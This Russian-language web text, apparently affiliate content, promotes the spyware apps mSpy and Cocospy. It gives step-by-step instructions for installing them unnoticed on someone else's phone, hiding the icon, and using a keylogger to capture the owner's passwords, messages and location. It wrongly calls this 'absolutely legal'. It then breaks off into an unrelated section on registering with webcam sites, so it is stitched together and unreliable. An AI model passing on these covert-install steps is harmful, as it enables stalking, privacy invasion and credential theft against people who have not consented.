- Потребуется зайти в свою созданную учетную запись. Для того чтобы произвести слежку за целевым пользователем, потребуется иметь доступ к его телефону. Нужно незаметно установить MSPY, и активировать приложение. Загрузку софта следует также производить с сайта производителя. После этого нужно удалить или скрыть приложение, теперь подключение установлено. Пользователь может совершать различные действия с целевым телефоном с помощью своего аккаунта;

- При выполнении активации нужно выбрать на панели опцию «с джейлбрейк» или «без джейлбрейк». В первом случае пользователю будет представлен пошаговый алгоритм действий от разработчика. Нужно следовать подсказкам. При возникновении затруднений нужно воспользоваться услугой «mAssistance». Выбрав опцию «без джейлбрейк», пользователь вводит логин и пароль для получения доступа к целевому телефону. Если владелец телефона, за которым предстоит установить слежку, имеет айфон, то нет нужды устанавливать приложение на его устройство. В случае с операционной системой Андроид это необходимая операция.

| Преимущества | Недостатки |

| Позволяет отслеживать не только данные с камеры, но и других приложений | Для активации программы нужно обладать правами, взломать root |

| Есть возможность узнать пароли целевого пользователя, которые он набирает на своем телефоне | Для пользования программным обеспечением нужно выбрать тариф и внести оплату. Можно обойтись базовым пакетом, однако возможности в нем будут сильно ограничены. За него тоже потребуется вносить плату |

| Мониторинг социальных сетей и происходящих в них изменений | Потребуется установка приложения на телефон целевого пользователя |

1. Cocospy – приложение N1 для взлома телефона

Cocospy дебютировал на рынке шпионского софта относительно недавно, но уже успел сделать себе имя, став приложением N1 для мониторинга телефонов.

Это абсолютно легальное и надежное ПО, завоевавшее доверие миллионов пользователей по всему миру.

Cocospy не требуется рутирование, поскольку доступ обеспечивается удаленно и напрямую с панели управления iCloud. В случае с Android нужен физический доступ и инсталляция Cocospy на телефон. Но и тут “захват устройства” возможен без root-прав.

Через приложение вы можете контролировать активность в соцсети, а чтобы увидеть его в действии, протестируйте онлайн демо-версию Cocospy здесь >>

Сразу после установки на Android подчищаем следы, удаляя значок Cocospy. Приложение становится невидимым, но от этого не перестает делать свою работу “на отлично”. К тому же, чтобы не раскрыть себя, Cocospy не тянет энергию из батарей. Все! Android – ваш.

Преимущества Cocospy:

- GPS-трекинг: С Cocospy, вы можете выяснить точное местоположение целевого телефона на основе данных GPS, а также ознакомиться с историей и маршрутом перемещений.

- Geo—fencing: С ее помощью осуществляется настройка «безопасной» и «опасной» зон. Когда телефон входит или выходит из одной из этих областей, вы сразу же получаете уведомление.

- Мониторинг соцсетейПосредством Cocospy вы получаете полный доступ к профилям соцсетей и приложений, таких как WhatsApp, Instagram, Facebook Messenger, Skype, Snapchat и т.д.

- Кейлоггер: От его “всевидящего ока” не ускользнет ни одно нажатие клавиши. Как результат, все пароли целевого телефона будут ваши.

Из менее популярных, но тоже важных опций можно выделить “перехват телефонных звонков”, “текстовых сообщений”, “просмотр истории браузера” и т.д.

Как взломать телефон удаленно?

1. Создайте учетную запись Cocospy.

ВАЖНО! Cocospy– единственное в своем роде шпионское приложение, которому не нужны root-права для получения доступа к целевому устройству. 2

Для внедрения в систему iPhone вам нужно лишь авторизоваться в iCloud

2. Для внедрения в систему iPhone вам нужно лишь авторизоваться в iCloud.

3. В случае с Android просто начните инсталляцию шпиона.

4. После установки удалите/скройте значок Cocospy на телефоне.

5. Перейдите на панель управления Cocospy, чтобы иметь доступ к нужным функциям, расположенным в левой части.

Бесплатно зарегистрируйтесь в Cocospy или протестируйте онлайн демо-версию здесь >>

Как пройти регистрацию на вебкам сайте

Процесс регистрации на вебкам-сайтах происходит следующим образом: вы вводите свой емейл-адрес, придумываете пароль. Затем вам нужно сделать фото документов, удостоверяющих вашу личность. Это нужно для того, чтобы не допускать ситуации, когда в кадре оказывается несовершеннолетняя модель. Как правило от будущей модели требуется два фото: сам документ и фото с документом в руках

Очень важно, чтобы фотография была в хорошем качестве, а документ легко читался. В качестве документа для регистрации на сайте подойдут:

- Паспорт или ID карта;

- Заграничный паспорт;

- Водительское удостоверение.